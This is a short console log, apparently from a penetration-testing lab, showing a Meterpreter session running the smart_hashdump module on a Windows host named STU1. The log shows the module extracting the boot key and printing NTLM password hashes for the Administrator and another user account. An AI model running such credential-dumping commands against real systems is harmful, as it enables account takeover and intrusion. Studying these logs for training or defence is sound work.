 meterpreter > run windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220202065135_default_192.168.89.129_windows.hashes_952600.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >